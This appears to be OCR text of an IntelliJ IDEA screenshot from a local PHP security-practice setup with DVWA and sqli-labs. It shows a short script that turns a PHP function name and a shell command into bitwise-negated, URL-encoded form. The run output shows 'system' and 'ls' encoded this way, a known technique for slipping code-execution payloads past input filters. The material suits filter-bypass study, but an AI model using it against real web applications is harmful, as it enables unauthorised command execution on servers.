 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help WWW - 取反.php - IntelliJ IDEA - Administrator
WWW 取反.php
取反.php
1: Project
7: Structure
2: Favorites
Project
WWW E:\phpstudy_pro\WWW
.idea
DVWA-master
EasyPHP
error
eyoucms
flight
phpMyAdmin4.8.5
sqli-labs
thinkphp5.0.2
.htaccess
2.php
3.php
ceshi.php
index.html
index.php
nginx.htaccess
取反.php
External Libraries
Scratches and Consoles
2.php 取反.php
1 <?php
2 fwrite( handle: STDOUT, string: '[+]your function: ');
3 $system=str_replace(array("\r\n", "\r", "\n"), replace: "", fgets( handle: STDIN));
4
5 fwrite( handle: STDOUT, string: '[+]your command: ');
6 $command=str_replace(array("\r\n", "\r", "\n"), replace: "", fgets( handle: STDIN));
7
8 echo '[*] (~'.urlencode(~$system).')(~'.urlencode(~$command).');';
9
10
Database
Ant
Run: 取反.php
E:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe E:\phpstudy_pro\WWW\取反.php
[+]your function: system
[+]your command: ls
[*] (~%8C%86%8C%8B%9A%92)(~%93%8C);
Process finished with exit code 0
6: TODO 4: Run Terminal 1 Event Log
IntelliJ IDEA 2020.1.4 available: // Update... (moments ago) 10:1 CRLF UTF-8 4 spaces
英 23:17:07
2021/10/7 4